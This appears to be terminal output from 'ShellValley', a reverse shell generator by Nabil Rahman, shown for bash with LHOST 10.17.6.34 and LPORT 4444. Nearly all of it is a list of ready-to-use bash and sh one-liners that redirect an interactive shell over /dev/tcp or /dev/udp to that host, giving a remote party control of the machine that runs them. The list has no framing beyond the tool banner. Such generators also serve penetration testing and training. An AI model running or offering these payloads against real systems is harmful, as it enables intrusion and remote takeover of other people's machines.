 nabil@r3clus3-4tt3rc0p:~/ShellValley
File Actions Edit View Help
ShellValley
1.0.0
Nabil Rahman (github.com/Nabil-Official)
[#] ShellType : bash
[#] LHOST : 10.17.6.34
[#] LPORT : 4444
[#] Please Wait.....
<<<< BASH TCP >>>>
---> bash -i >& /dev/tcp/10.17.6.34/4444
---> bash -l > /dev/tcp/10.17.6.34/4444 0<&1 2>&1
---> bash -c 'exec bash -i &>/dev/tcp/10.17.6.34/4444 <&1'
---> sh -i 5<> /dev/tcp/10.17.6.34/4444 0<&5 1>&5 2>&5
---> bash -c "bash -i >& /dev/tcp/10.17.6.34/4444 0>&1"
---> 0>&1 0<&196;exec 196<>/dev/tcp/10.17.6.34/4444; sh <&196 >&196 2>&196
---> exec 5<>/dev/tcp/10.17.6.34/4444;cat <&5 | while read line; do $line 2>&5 >&5; done
<<<< BASH UDP >>>>
---> sh -i >& /dev/udp/10.17.6.34/4444 0>&1